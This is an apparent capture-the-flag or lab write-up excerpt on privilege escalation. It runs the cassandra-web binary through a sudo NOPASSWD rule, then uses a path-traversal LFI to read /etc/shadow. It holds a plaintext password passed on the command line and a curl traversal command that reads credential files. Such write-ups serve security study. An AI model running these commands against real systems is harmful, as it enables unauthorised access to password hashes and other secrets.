 Sudo
If a user can start the app with sudo permissions, it can be combined with the above LFI
vulnerability and access sensitive files:
# Enumerate sudo permissions
x7331@kali:/$ sudo -l
User x7331 may run the following commands on kali:
    (ALL) NOPASSWD: /usr/local/bin/cassandra-web
# Start the app as sudo
x7331@clue:~$ sudo /usr/local/bin/cassandra-web --bind 0.0.0.0:7777 -u x7331 -p
Passw0rd123! &
# Leverage the LFI vulnerability to access sensitive files
x7331@clue:~$ curl --path-as-is
http://localhost:7777/../../../../../../../../etc/shadow